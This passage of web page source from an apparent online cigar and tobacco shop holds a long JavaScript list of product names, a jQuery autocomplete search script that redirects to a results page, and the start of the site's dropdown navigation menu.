Virginia Longcut 80 oz Bulk','Peter Stokkebye PS-702 Burley','Peter Stokkebye PS-702 Burley 1 oz Bulk','Peter Stokkebye PS-702 Burley 16 oz Bulk','Peter Stokkebye PS-702 Burley 4 oz Bulk','Peter Stokkebye PS-702 Burley 8 oz Bulk','Peter Stokkebye PS-702 Burley 80 oz Bulk','Peter Stokkebye PS-9F French Vanilla','Peter Stokkebye PS-9F French Vanilla 1 oz Bulk','Peter Stokkebye PS-9F French Vanilla 16 oz Bulk','Peter Stokkebye PS-9F French Vanilla 4 oz Bulk','Peter Stokkebye PS-9F French Vanilla 8 oz Bulk','Peter Stokkebye PS-9F French Vanilla 80 oz Bulk','Peterson 3 P\'s','Peterson Balkan Delight','Peterson Connoisseur\'s Choice','Peterson Deluxe Mixture','Peterson Gold Blend','Peterson Holiday 2014','Peterson Hyde Park','Peterson Irish Flake','Peterson Irish Oak','Peterson Irish Whiskey','Peterson Luxury Blend','Peterson Nutty Cut','Peterson Old Dublin','Peterson Sherlock Holmes','Peterson Special Reserve 2014','Peterson Summertime 2014','Peterson Sunset Breeze','Peterson Sweet Killarney','Peterson University Flake','Petit','Petit Belicoso No. 9','Petit BV','Petit Café','Petit Churchill','Petit Churchill 4-Pack','Petit Corona','Petit Corona 5 Pack','Petit Coronas','Petit Lancero','Petit Lancero No. 7','Petit Robusto','Petit Tatuaje Reserva','Petite','Petite Cabaiguan','Petite Cazadores Reserva','Petite Corona','Petite Corona Latte','Petite Corona Maduro','Petite Corona Mint','Petite Corona Natural','Petite Robusto','Petite Robusto No. 11','Phantom (Toro)','Phantom Carbon Fiber Xi3 Cutter','Piazza','Picadores 46','Picadores 50','Picadores 52','Picadores 54','Picadores 60','Pikito','Piramide','Piramide (Cameroon)','Piramide Fina','Piramides','Piramides 4 Pack','Piramides 4-Pack','Pita','Pitas English Market Selection','Pitas Maduro','PIV Robuusto','Plasencia','Plasencia Alma Del Campo','Plasencia Alma Del Cielo','Plasencia Alma Fuerte','Plasencia Cosecha 149','Plasencia Cosecha 151','Plasencia HEX Cutter + 2 Free Event Only Cigars','Plasencia Limited Edition','Plasencia Reserva Original','Plasencia TAA','Plasencia Unicorn Sampler','Plasencia Year of the Snake','Plasencia Year of the Snake Cigar','Platinum Double Robusto','Platinum Gran Toro 56','Platinum Piramide','Platinum Robusto','Pledge Of Allegiance Toro','Plumcake Navy Blend 16 oz Bag','Plumcake Navy Blend Tin','Poderoso','Pomposo','Ponderosos','Por Larranaga TAA Exclusive','Portofino (Aluminum Tube)','Power of the Dream','Prado','Precipitation Connecticut','Precipitation Sumatra','Precision Digital Hygrometer','Premier','Premium \"Same Manufacturer\" 2 Pack','Premium \"Same Manufacturer\" 5 Pack w/Triple Flame Lighter','Premium \"Same Manufacturer\" Cigar 10 Pack + Hat','Premium \"Same Manufacturer\" Cigar 2 Pack w/Lighter and Cutter','Premium \"Same Manufacturer\" Cigar 4 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack + Ashtray','Premium 5 Pack Same Size Purchased','Premium Aging Room Cigars 5 Pack','Premium Caldwell 5 pack + 1 Lighter','Premium Double Blade Cutter','Premium Drew Estate Cigar 10 Pack + cutter','Premium Tatuaje 2 pack + 1 lighter','Premium Tatuaje 5 pack','Premium Torch Lighter','Premium Triple Flame Lighter','Premium Triple Flame Lighter and Cutter','Premium Triple Flame Lighter and Hat','Premium Trucker Hat + Triple Flame Lighter','Prensado','Prequel #1 COY 2020','President English Market Selection','President Maduro','Presidente','Presidente Maduro','Presidente Maduro (Square Tubos)','Presidente Natural (Square Tubos)','Prestige','Prime Minister','Primeros Classic Tin 6 ct.','Primeros Maduro Tin 6 ct.','Primeros Nicaragua Tin 6ct','Primus','Principe Maduro','Principe Natural','Prism','Prisoner','Private Bale Sunlight On a Field Dawn','Private Bale Sunlight On A Field Twilight','Private Reserva Toro LE','Prometheus','Prometheus Cutter H','Prometheus Fine Bone China Ashtray','Prometheus Leather Cases','Prometheus Limited Editions','Prometheus Magma T','Prometheus Magma X','Prometheus Retro','Prometheus Ultimo X','Prominente','Prominentes','Prophet','Propylene Glycol Solution 16 oz','Pudge','Punch','Punch Classic','Punch Dragon Fire','Punch Father\'s Day','Punch Freshness','Punch Rare Corojo','Punch Robusto Single Pack - 6 Pack','Punch Sampler Packs','Pussy Cat','Pussy Juice','Pyramid','Pyramid #3','Pyramides','Queen B Sun Grown','Queen of Hearts','Queen\'s Club','Queen\'s Crown','Queens Chalice (MADURO)','Queens Charge (MADURO)','Queens Coronet (MADURO)','Quorum','Quorum Classic','Quorum Maduro','Quorum Shade','R  - Rothchildes','Radiant','Rainy Day Tin','Rambo','Rare Black 2016','Rattray\'s 3 Noggins Can','Rattray\'s 7 Reserve Can','Rattray\'s Accountant\'s Mixture Can','Rattray\'s Bagpiper\'s Dream Can','Rattray\'s Black Mallory Can','Rattray\'s Charles Mixture Can','Rattray\'s Highland Targe Can','Rattray\'s Old Gowrie Can','Rattray\'s Professsional Mixture Can','Rattray\'s Red Rapparee Can','Ratzilla','RC 184 - Salomones','RC 233 - Diademas','Rectangulars','Red 5x64 Turrim Double Lighter','Red Canonazo','Red Executive II Lighter','Red Volta Tabletop Lighter','Red VX2 V-Cut Cutter','Red Xi1 Cigar Cutter (Black Blades)','Red XO Cigar Cutter (Black Blades)','Reddit Cutter','Redzone','Reef Blue Allume Double Lighter','Reef Blue Allume Lighter','Regalias d\'Celia','Regency','Regios','Regius Black Label','Regius White Label','Regordo','Reserva','Reserva 2000','Reserva 3000','Reserva 4000','Reserva Blanc','Reserva D\'Chateau','Reserva J21','Reserva K222','Reserva Noellas','Reserva Regios','Reserva Salado','Reserva Short SW','Reserva SW','Retro 3 Wave','Retro 4 Vertical Lines','Rex','Ricochet Mexi-Sol  Coronita','Riot Red Allume Double Lighter','Riot Red Allume Lighter','Ritmo Robusto','Ritmo Special Toro','Ritmo Toro','RL22','Robsuto','Robusto','Robusto #5','Robusto (5 Pack)','Robusto (Crystal Tube)','Robusto (Ecuadorian Wrapper)','Robusto (Habano)','Robusto (Oscuro)','Robusto - Connecticut Shade','Robusto - Maduro','Robusto - Sun Grown','Robusto 2015','Robusto 4 pack','Robusto 4-Pack','Robusto 5 Pack','Robusto BE 2014','Robusto Black','Robusto Black 2-finger','Robusto Black 3-finger','Robusto Chocolate','Robusto Claro','Robusto Connecticut','Robusto Corojo','Robusto Dulce','Robusto En Vidrio','Robusto Extra','Robusto Full Grain','Robusto Gordo','Robusto Gordo 54 (Ecuadorian Wrapper)','Robusto Gordo Maduro','Robusto Gordo Natural','Robusto Grande','Robusto Grande (Tubes)','Robusto Habano','Robusto Habano 5 Pack','Robusto Larga (Oscuro)','Robusto Largo','Robusto Latte','Robusto Lite','Robusto Maduro','Robusto Maduro 5 Pack','Robusto Minor','Robusto Mint','Robusto Natural','Robusto Negra','Robusto No. 5','Robusto Original','Robusto Sun Grown','Robusto Suprema (Oscuro)','Robusto Tan','Robusto Tubo','Robusto Tubo (Ecuadorian Wrapper)','Robusto Tubo 4 Pack','Robusto Tubos','Robusto Tubos 3 Pack','Robustos','Robustus I','Robustus II (NATURAL)','Rocky Patel','Rocky Patel The Edge Cigars','Rocky Patel The Edge Corojo','Rocky Patel The Edge Habano','Rocky Patel The Edge Lite Connecticut','Rocky Patel The Edge Maduro','Rocky Patel The Edge Sumatra','Rogusto','Rojas Cigars','Rojas Cigars Street Tacos','Roll Cake Spun Cut Tin','Romeo y Julieta','Romeo y Julieta 10 Free Toro + Lighter and Cutter','Romeo y Julieta 1875','Romeo y Julieta 1875 Connecticut Nicaragua','Romeo y Julieta 5 pack','Romeo y Julieta Cigarillos','Romeo y Julieta or Montecristo Premium Robusto 5-Pack','Romeo y Julieta Reserva Real','Romeo y Julieta Reserva Real Cigar 6 Pack','Romeo y Julieta Reserva Real Nicaragua','Romeo y Julieta Reserve','Romeo y Julieta Romeo','Romeos (White Tin) 6ct','Room101','Room101 In Stock','Rosado 44','Rosado 52','Rosado 54','Rosado 56','Rosado 58','Rosado Super 60','Rosewood Large','Rosewood Medium','Rosewood Small','Rothchild','Rothchild English Market Selection','Rothchild Maduro','Rothchild Natural','Rothchilde','Rothchilde en Tubo','Rothchilde Tubos','Rothchildes CT (Connecticut Shade)','Rothschild','Rothschild - Connecticut Shade','Rothschild - Maduro','Rothschild - Sun Grown','Royales','Rum Cigarillos 10ct','Rum Del Sol Corona','Rum Tin 10ct','Rustic Maduro','Rustic Sumatra','S&B Grand Slam Green Camo','S&B Grand Slam Orange Camo','S&B Grand Slam Yellow Camo','S&B Logan 2025','S&B Tsar Bomba Grey Camo','S&B Tsar Bomba Red Camo','S&B Weapon X 2025','S&B Wolverine 2025','S.T. Dupont Maxijet','Saint Luis Rey Gen 2','Salomon','Salomon - Connecticut Shade','Salomon - Maduro','Salomon - Sun Grown','Salomone','Sampler','Sampler 2021','San Andres Toro Fino','San Andres Torpedo','San Cristobal','San Cristobal 6 Pack + Triple Flame Lighter','San Cristobal Classic','San Cristobal Elegancia','San Cristobal Ovation','San Cristobal Quintessence','San Cristobal Revelation','San Cristobal Revelation 4pk','San Cristobal Seleccion del Sol','San Diego','Sandstone Tan HP4 Quad Lighter','Santa Fe (Gordito)','Savoy','Savoy Classic Savoy Black Calabash','Savoy Classic Savoy Walnut','Savoy Executive Series Olive Ash with Boveda','Scorpio Maduro 2017','Scout','Seleccion Intrepido','Seleccion No. 2','Seleccion No. 5','Seleccion Privada No. 1  Natural','Seleccion Privada No. 1 Maduro','Seleccion Varita Magica','Selection Privada Lancero LE','Selectos','Sencillo','Sencillo Black Piramide Edicion Limitada 2-Pack','Sencillo In Stock','Sendero','Senorial Senorial','Senoritas 10ct','Serie 5 806 Maduro','Serie 5 806 Natural','Serie 5 807 Maduro','Serie 5 808 Maduro','Serie B Diademas 56','Serie B Double Robusto (Connecticut Broadleaf Maduro)','Serie B Double Robusto Tubo','Serie R Esteli No. 54','Serie R Esteli No. 60','Serie R Esteli No. 64','Serie R No. 4 Maduro','Serie R No. 4 Natural','Serie R No. 5 Maduro','Serie R No. 5 Natural','Serie R No. 6 Maduro','Serie R No. 6 Natural','Serie R No. 7 Maduro','Serie R No. 7 Natural','Serie R No. 8 Maduro','Serie R No. 8 Natural','Seven Horns','Seventy','SGP','SGP Genetic Deformity','Shade Churchill','Shade Corona Gorda','Shade Gordito','Shade Robusto','Shade Short Robusto','Shade Toro','Shadow','Shamrock Filthy Hooligan 26 LR','Sherlock Holmes Tin','Short Churchill','Short Corona','Short Corona 5 Pack','Short Corona Gorda','Short Cut','Short Panatela','Short Perfecto','Short Perfecto 4 Pack','Short Perfecto CC','Short Robusto','Short Robusto 4 Pack','Short Robusto Maduro','Short Story','Short Story Maduro','Short Titan','Short Titan Maduro','Short Torpedo','Shorty','Sidekick','Signature','Signature Maduro','Silhouette 20ct','Silver 007 Punch','Silver 009 Punch','Silver 011 Punch','Silver 5x64 Turrim Double Lighter','Silver Carbon Fiber Forte Lighter','Silver Ellipse Lighter','Silver Executive II Lighter','Silver Forte Soft Flame Lighter','Silver Trezo Lighter','Silver Verano Flat Flame Lighter','Silver Volta Tabletop Lighter','Silver VX V-Cut Cigar Cutter','Silver VX2 V-Cut Cutter','Silver X8 Cigar Cutter','Silver Xi1 Cigar Cutter (Black Blades)','Silver Xi1 Cigar Cutter (Silver Blades)','Sixto I (Hexagon NATURAL)','Sixto II (Hexagon)','Sixty','Skinny Monster 10-ct. Sampler (Cazadores Edition)','Skinny Monster 10-ct. Sampler (Lancero Edition)','Skinny Monster Collection (Box of 25 of each of 10 Skinny Monster Blends)','Skully By Rocco Mediate','Skully By Rocco Mediate Limited Edition','Slate Gray Xidris Lighter','Slimline Black Matte','Small 20ct','Small Batch Toro','Small Batch Toro (5 pack)','Smooth Sailing Tin','Soberano Maduro (Square Tubo)','Soberano Natural (Square Tubo)','Sojourn','Solara','Solara Double Robusto','Solaro','Sophisticated Hooker','Sorcerer','South Limited Edition','Sovereign (Pyramid)','Spanish Lonsdale Maduro','Spanish Lonsdale Natural','Special \"R\"','Special \"R\" 4 Pack','Special \"R\" Tubos','Special \"R\" Tubos 3 Pack','Special \"T\"','Special \"T\" 4 Pack','Special Figurado','Special G','Special G Maduro','Special R','Special R CC','Special Reserve 2014 Tin','Special Reserve 4ct Black Sampler','Special Reserve 4ct Macassar Sampler','Special Reserve Gran Toro','Special Reserve Piramide','Special T','Special T CC','Special Toro','Spellbound','Spring 2025','Sprint 10ct','Sprint 20ct','Standard Mixture Mellow Tin','Standard Mixture Tin','Stanwell Melange','Stanwell Melange Tin','Stanwell Vanilla','Stanwell Vanilla Tin','Stealth G2 Allume Double Lighter','Stealth G2 Allume Lighter','Stealth G2 Allume Tabletop Triple Lighter','Steel Silver Allume Double Lighter','Steel Silver Allume Lighter','Steel Silver Allume Tabletop Triple Lighter','Sterling Corona Gorda','Sterling Robusto','Stockton Roll Cake Tin','Stout','Stubborn Fool','Sublime','Summa Corona Gorda','Summa Gordo','Summa Robusto','Summa Torpedo','Summertime 2014 Tin','Sun Grown Churchill','Sun Grown Epicure','Sun Grown Gordo','Sun Grown Robusto','Sun Grown Torpedo','Sunset Breeze Tin','Super Belicoso','Super Corona','Super Gordo','Super Stroke Corona','Super Toro','Supremo','Sweet Killarney Tin','Symphony Ready Roll 1 oz Bulk','Symphony Ready Roll 16 oz Bulk','Symphony Ready Roll 4 oz Bulk','Symphony Ready Roll 8 oz Bulk','Symphony Ready Roll 80 oz Bulk','Symphony Ready Roll Tin','T','T110 Corojo','T52 Flying Pig','TAA 10 Pack','TAA 2021','TAA 2023 Toro','TAA Box Press Toro','TAA Exclusive','Tabak Especial 5 FREE CIGARS (Same Size Purchased) + Lighter + Cutter','Tainos','Taj Majal','Tatiana','Tatiana Classic','Tatiana Flavors','Tatuaje','Tatuaje 10th Anniversary','Tatuaje 15th Anniversary','Tatuaje 20th Anniversary Miami Made','Tatuaje 5-Pack','Tatuaje 7th','Tatuaje Black Label','Tatuaje Cabaiguan','Tatuaje Cabaiguan Guapos','Tatuaje Cohetes','Tatuaje Cojonu','Tatuaje Corojos','Tatuaje Fausto','Tatuaje Havana VI','Tatuaje Havana VI Verocú Blue','Tatuaje Holiday Calendar','Tatuaje La Riqueza','Tatuaje Little Hassells + StashTray','Tatuaje Mike\'s Secret Stash','Tatuaje Monster Series','Tatuaje PCA','Tatuaje Reserva Broadleaf Collection','Tatuaje Seleccion del Cazador - Made in Esteli','Tatuaje Seleccion del Cazador - Made in Miami','Tatuaje Stash Ashtray','Tatuaje Stash Ashtray','Tatuaje Surrogates','Tatuaje TAA','Tatuaje Tattoo','Tatuaje Tuxtla Series','Tatuaje Verocu','Tauros The Bull 2016','Tauros the Bull Maduro 2018','Tech Xi3 Cigar Cutter','Terreno','Thames (Aluminum Tube)','The 58 Latte','The 58 Maduro','The 58 Mint','The Bride (No. 13 2018 Dress Box)','The Griffin\'s Classic Series','The Griffin\'s Maduro Series','The Hammer Maduro 5 Pack','The Hammer Maduro 50 ct. Refill Box','The Hammer Natural 5 Pack','The Hammer Natural 50 ct. Refill Box','The King Is Dead','The Lost Angel 2023 TAA','The Revivalist Corona Gorda','The Royal Yacht Tin','The Solent Mixture Tin','This Is Trouble Limited Edition','Tiberius','Tiff','Timeless 10 Year Robusto Grande','Timeless TAA 2024','Titan','Titan en Tubo','Titanium Black Xi3 Cigar Cutter','Titanium Look Xi2 Cigar Cutter','Titanium Xi1 Cigar Cutter','Toast','Toro','Toro #3','Toro #4','Toro (5 Pack)','Toro (Habano)','Toro (TAA Exclusive)','Toro 4 pack','Toro 4-Pack','Toro 5 Pack','Toro Claro','Toro Connecticut','Toro Corojo','Toro Deluxe','Toro Dulce','Toro Especial','Toro Especial - Connecticut Shade','Toro Especial - Maduro','Toro Especial - Sun Grown','Toro Extra','Toro Fino','Toro Fino Largo','Toro Gordo','Toro Gordo (Box Pressed)','Toro Gorodo','Toro Grande','Toro Grande (Box Pressed)','Toro Grande (Tubes)','Toro Habano','Toro Huaco','Toro Latte','Toro Lite','Toro Maduro','Toro Maduro - TAA Exclusive','Toro Mint','Toro Natural','Toro Natural  - TAA Exclusive','Toro Negra','Toro Pack','Toro Sumatra','Toro Tubos (Aluminum Tube)','Toro Tubos 10ct.','Toros','Torpedo','Torpedo (Box Pressed)','Torpedo Corojo','Torpedo Grande Oscuro','Torpedo Grande Rosado','Torpedo Habano','Torpedo Lite','Torpedo Maduro','Torpedo Natural','Torpedo Sumatra','Torpedo Sun Grown','Toymaker Vintage 2020','Tradition','Travailleurs','Travesia','Tremendos','Tres Mystique','Tres Reynas Cigars Tres Reynas','Tribu','Tribute Sampler','Tributo Churchill','Turin','Tuxedo Black Allume Double Lighter','Tuxedo Black Allume Lighter','Tuxedo Black Allume Tabletop Lighter','Tuxtla','UF13','Ultimo X God of Fire 30th','Ultimo X Purple Rain Black','Ultimo X Purple Rain White','Ultimo X6 Vertical Lines Chrome','Ultimo X8 Wave Chrome','Undercrown Maduro Flying Pig','Unico Papas Fritas','Unicos','University Flake Tin','Universo','Unnamed Reserve 2013 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2013 Robusto','Unnamed Reserve 2013 Toro','Unnamed Reserve 2014','Unnamed Reserve 2015 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2015 Robusto','Unnamed Reserve 2015 Toro','Unnamed Reserve 2021','Untold Story','V2','V554 Camshaft','V660 Carb','V770 Big Block','Valentino','Valiente','Valientes','Vanilla Cigarillos 10ct','Vanilla Cream Flake 16 oz Bag','Vanilla Cream Flake Tin','Vanilla Cream Loose Cut 1 oz Bulk','Vanilla Cream Loose Cut 16 oz Bulk','Vanilla Cream Loose Cut 4 oz Bulk','Vanilla Cream Loose Cut 8 oz Bulk','Vanilla Cream Loose Cut 80 oz Bulk','Vanilla Cream Loose Cut Tin','Vanilla Del Sol Corona','Vanilla Tin 10ct','Velvet Rat','Venture 1492','Verocu No. 1 Toro Grande','Verocu No. 2 Robusto Grande','Verocu No. 3 Corona Larga','Verocu No. 4 Robusto','Verocu No. 5 Petite','Verocu No. 9 Petite Robusto','Vertigo  Saber Lighter/Vcut Combo','Vertigo Lighter W/ V Cutter','Vertigo Travel Ashtray','Viaje','Viaje Apparel and Accessories','Viaje Black Hat S/M (Zombie Back Green)','Viaje Black on Black T-Shirt Large','Viaje Black on Black T-Shirt X-Large','Viaje Exclusive','Viaje Hat','Viaje Heart Logo  Black Hat L/XL','Viaje Heart Logo  Black Hat S/M','Viaje In Stock','viaje old Cache','viaje old Chicharrones','viaje old Collaboration','viaje old Exclusivo Reserva','viaje old Friends and Family','viaje old Hair of the Dog','viaje old Juntos','Viaje Red on Black T-Shirt Large','Viaje Red on Black T-Shirt X-Large','Viaje Silver on Black T-Shirt Medium','Viaje Silver on Black T-Shirt XXX-Large','Vibrato','Viceroy','Victorias','Viejos','Viento d\'Amor','Villiger','Villiger 125th Anniversary','Villiger 1888 After Dinner Tin','Villiger 1888 Cocktail Hour Tin','Villiger 1888 Early Day Tin','Villiger 1888 Late Night Tin','Villiger 1888 Mid-Day Tin','Villiger 5 cigar sampler','Villiger Cuellar Caribe','Villiger Cuellar Connecticut Kreme','Villiger Export','Villiger La Libertad','Villiger Miami 2023','Villiger TAA','Villiger USA Exclusivo','Vintage 2012 Torpedo LE','Vintage Bronze 5x64 Turrim Double Lighter','Vintage Bronze Cirro Lighter','Vintage Bronze ELX Lighter','Vintage Bronze Executive II Lighter','Vintage Bronze Pulsar Lighter','Vintage Bronze Trezo Lighter','Vintage Bronze Verano Flat Flame Lighter','Vintage Bronze Volta Tabletop Lighter','Virginia Flake Cut Tin','Virginia No. 1 Ready Rubbed 1 oz Bulk','Virginia No. 1 Ready Rubbed 16 oz Bulk','Virginia No. 1 Ready Rubbed 4 oz Bulk','Virginia No. 1 Ready Rubbed 8 oz Bulk','Virginia No. 1 Ready Rubbed 80 oz Bulk','Virginia No. 1 Ready Rubbed Tin','Virtue','Viva Republica Advanced Warfare','Viva Republica Edicion Limitada','Viva Republica Guerrilla Warfare','Viva Republica Jailbreak','Viva Republica Propaganda','Viva Republica Rapture','Viva Republica Rapture Maduro','W. O. Larsen 1864 Perfect Mixture','W. O. Larsen 1864 Perfect Mixture Tin','W. O. Larsen Old Fashioned','W. O. Larsen Old Fashioned Tin','W. O. Larsen Signature','W. O. Larsen Signature Tin','Walnut Large','Walnut Medium','Walnut Small','Wanderer Corona','Wanderer Robusto','Wanderer Toro','Wanted Gordo','Wanted Robusto','Warped','Warped 4 Cigar Sampler','Warped In Stock','Warped Lirio Rojo','Warriors LE','Warriors LE (5 Pack)','Washington','Wavell Maduro','Wavell Natural','White Meat 2022','Wildfire Cigar Company','Wildfire Cigar Company 4 Cigars (same size purchased)','Wildfire Cigar Company Wildfire','Winding Road Tin','Wingman','Winston Churchill','Winston Churchill Classic','Winston Churchill Davidoff 5pk','Winston Churchill LE 2025 The Artist','Winston Churchill Limited Edition 2021','Winston Churchill The Late Hour','Winston Churchill The Traveler LE 2019','Winston Churchill The Traveler LE cigar 2-pack','Winter','Wizard','WLP Blunderduss','WLP Path of Totality','Wolf','Work of Art','Work of Art Maduro','Xanadu (Glass Tubes)','Xikar','Xikar 007 Twist Punch','Xikar 009 Pull-Out Punch','Xikar 011 Twist Punch','Xikar 5x64 Turrim','Xikar 744 Cigar Cut Knife','Xikar Allume Double','Xikar Allume Single','Xikar Allume Tabletop','XIKAR Black and Black Tactical Triple-jet Flame Lighter','XIKAR Black and Gunmetal Tactical Triple-jet Flame Lighter','Xikar Butane','Xikar Cirro','Xikar Ellipse III','Xikar ELX','Xikar EX','Xikar Executive II','Xikar Forte','Xikar Forte Soft Flame','XIKAR Gunmetal and Black Tactical Triple-jet Flame Lighter','Xikar Halloween Treat','Xikar HP3 Triple','Xikar HP4 Quad','Xikar Humidification','Xikar M8 - Metal X8','Xikar MTX Multi-Tool','Xikar Perfect Cut White + free triple flame lighter','Xikar Pipeline','Xikar Pulsar','Xikar Resource II','Xikar Stratosphere II','Xikar Tactical Triple','XIKAR Tan and Black Tactical Triple-jet Flame Lighter','Xikar Tech','Xikar Trezo','Xikar Turismo Double','Xikar Ultra Slim','Xikar Verano Flat Flame','Xikar Vitara','Xikar Volta Tabletop','Xikar VX Metal V-Cut','Xikar VX2 V-Cut','Xikar X8 64 Ring Guage','Xikar X875','Xikar XI Tactical 1','Xikar Xi1','Xikar Xi2','Xikar Xi3','Xikar Xidris','Xikar XO','XO','XS Tin 10ct','XV Anniversary','Year of the Dragon','Year of the Dragon Figurado','Year of the Horse 2025','Year of the Horse Toro Especial','Year of the Snake 2024','Year of the Snake By EPC','Year of the Snake By Oliva','Year of the Snake By Oscar','Year of the Snake Sampler','Zander-Greg','Zander-Greg Z-100','Zander-Greg Z-100 1 oz Bulk','Zander-Greg Z-100 16 oz Bulk','Zander-Greg Z-100 4 oz Bulk','Zander-Greg Z-100 8 oz Bulk','Zander-Greg Z-100 80 oz Bulk','Zander-Greg Z-110','Zander-Greg Z-110 1 oz Bulk','Zander-Greg Z-110 16 oz Bulk','Zander-Greg Z-110 4 oz Bulk','Zander-Greg Z-110 8 oz Bulk','Zander-Greg Z-110 80 oz Bulk','Zander-Greg Z-120','Zander-Greg Z-120 1 oz Bulk','Zander-Greg Z-120 16 oz Bulk','Zander-Greg Z-120 4 oz Bulk','Zander-Greg Z-120 8 oz Bulk','Zander-Greg Z-120 80 oz Bulk','Zander-Greg Z-130','Zander-Greg Z-130 1 oz Bulk','Zander-Greg Z-130 16 oz Bulk','Zander-Greg Z-130 4 oz Bulk','Zander-Greg Z-130 8 oz Bulk','Zander-Greg Z-130 80 oz Bulk','Zander-Greg Z-140','Zander-Greg Z-140 1 oz Bulk','Zander-Greg Z-140 16 oz Bulk','Zander-Greg Z-140 4 oz Bulk','Zander-Greg Z-140 8 oz Bulk','Zander-Greg Z-140 80 oz Bulk','Zander-Greg Z-150','Zander-Greg Z-150 1 oz Bulk','Zander-Greg Z-150 16 oz Bulk','Zander-Greg Z-150 4 oz Bulk','Zander-Greg Z-150 8 oz Bulk','Zander-Greg Z-150 80 oz Bulk','Zander-Greg Z-160','Zander-Greg Z-160 1 oz Bulk','Zander-Greg Z-160 16 oz Bulk','Zander-Greg Z-160 4 oz Bulk','Zander-Greg Z-160 8 oz Bulk','Zander-Greg Z-160 80 oz Bulk','Zander-Greg Z-190','Zander-Greg Z-190 1 oz Bulk','Zander-Greg Z-190 16 oz Bulk','Zander-Greg Z-190 4 oz Bulk','Zander-Greg Z-190 8 oz Bulk','Zander-Greg Z-190 80 oz Bulk','Zander-Greg Z-200','Zander-Greg Z-200 1 oz Bulk','Zander-Greg Z-200 16 oz Bulk','Zander-Greg Z-200 4 oz Bulk','Zander-Greg Z-200 8 oz Bulk','Zander-Greg Z-200 80 oz Bulk','Zander-Greg Z-220','Zander-Greg Z-220 1 oz Bulk','Zander-Greg Z-220 16 oz Bulk','Zander-Greg Z-220 4 oz Bulk','Zander-Greg Z-220 8 oz Bulk','Zander-Greg Z-220 80 oz Bulk','Zander-Greg Z-230','Zander-Greg Z-230 1 oz Bulk','Zander-Greg Z-230 16 oz Bulk','Zander-Greg Z-230 4 oz Bulk','Zander-Greg Z-230 8 oz Bulk','Zander-Greg Z-230 80 oz Bulk','Zander-Greg Z-240','Zander-Greg Z-240 1 oz Bulk','Zander-Greg Z-240 16 oz Bulk','Zander-Greg Z-240 4 oz Bulk','Zander-Greg Z-240 8 oz Bulk','Zander-Greg Z-240 80 oz Bulk','Zander-Greg Z-250','Zander-Greg Z-250 1 oz Bulk','Zander-Greg Z-250 16 oz Bulk','Zander-Greg Z-250 4 oz Bulk','Zander-Greg Z-250 8 oz Bulk','Zander-Greg Z-250 80 oz Bulk','Zebrawood Large','Zebrawood Medium','Zebrawood Small','Zero 50x5','Zero 50x6','Zino Platinum','Zombie Antidote','Zombie SuperShot'];

jQuery('#autocomplete').autocomplete({
                    lookup: AdSearchProductList, triggerSelectOnValidInput: false,
					onHint: function (hint)
                    {
                        jQuery('#autocomplete-hint').val(hint);
                    },
                    onSelect: function (suggestion) {
                        window.location.replace("/advance-search-result?q=" + suggestion.value);
                    }
                });

function SearchHeader() {    
    if (theForm.elements["advancesearch"].value != "" && theForm.elements["advancesearch"].value != "Search keyword or item") {
        var ParamValue = theForm.elements["advancesearch"].value;
        window.location.replace("/advance-search-result?q=" + ParamValue);
        return true;        
    }
    else{
        alert("Please select Keywords.");
        return;
    }
}

</script>
<input type="hidden" name="ctl00$ctl04$SYS_HFXSF_Code" id="ctl04_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_229 = "ctl04_AI_GV";
    var FV_229 = "ctl04_AI_FV";
</script>

        </div>
        <!-- Search -->
    </div>
</div>
<!--== Top Header ==-->

<div class="clear"></div>
<!--== Top Menu ==-->
<div id="top_menu_bg">
    <div class="container">
        <!-- DropDown Menu START -->
        <div id="dropdown_menu_links">
            <ul class="megamenu">

                <!-- All Brands -->
                <li><a href="/ace-full-cigar-brands-list"><img src="/images/ACE_icon.png" align="center" width="28" height="22">&nbsp;&nbsp;List'o'Brands</a></li>
                <!-- All Brands -->

                <!-- Gifts & Deals -->
                <li><a href="#">Deals & Gifts</a>
<div class="dropdown_submenu">
<div class="coll_1st">
			<!-- Coll-1 -->
			<ul>Gift Ideas
			<li><a href="/gift-certificate">Gift Certificate</a></li>
			<li><a href="/samplers/club">A.C.E. Cigar of the Month</a></li>
			<li><!-- <a href="/specials/you-pick/5-star-sampler">A.C.E. Sampler</a> --></li>
			<li><a href="/product-line/ace-starter-packs">A.C.E. Starter Pack</a></li>
			</ul>
			</div>
			<!-- Coll-1 -->
<!-- Coll-2 -->
			<div class="coll_2nd">
			<ul>Prices
          <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&special_occasions=All'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&special_occasions=All'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&special_occasions=All'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&special_occasions=All'>Over $200.00</a></li>
        </ul>
			</div>
			<!-- Coll-2 -->
<!-- Coll-3 -->
<div class="coll_3dr">
			<ul>Categories
			<li><a href="/special-occasions/ace-gift-ideas">A.C.E. Gift Ideas</a></li>
<li><a href="/special-occasions/beginner-sets">Beginner Sets</a></li>
<li><a href="/special-occasions/aficianado-gifts">Aficianado Gifts</a></li>
<li><a href="/special-occasions/accessories-gadgets">Accessories & Gadgets</a></li>
<li><a href="/special-occasions/ace-staff-picks">ACE Staff Picks</a></li>
<li><a href="/special-occasions/Reddit">Cigar Samplers</a></li>
			</ul>
			</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
<div class="coll_4th">
			<ul>Special Occasions
			<li><a href="/special-occasions/fathers-day">Father's Day</a></li>
			<li><a href="/special-occasions/birthdays">Birthdays</a></li>
			<li><a href="/special-occasions/weddings">Weddings</a></li>
			<li><a href="/special-occasions/new-baby">New Baby</a></li>
			<li><a href="/special-occasions/golfing">Golfing</a></li>
			</ul>
		  </div>
<!-- Coll-5 -->
                  <!--<div class="coll_5th">
			<ul>Apparel Products
			<li><a href="/category/apparel">TEST Apparel Items</a></li>
			</ul>
		  </div> -->

          <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-deals-headermenu.jpg" alt="" class="banner_border" width="173px" /></a>
                  </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Gifts & Deals -->

                <!-- Cigar Menu -->
                <li><a href="#">Cigars</a>
                    <div class="dropdown_submenu">
                       <!-- Coll-1 -->
